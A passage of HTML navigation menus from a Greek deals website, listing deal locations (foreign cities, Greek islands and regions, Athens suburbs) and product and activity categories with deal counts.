                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
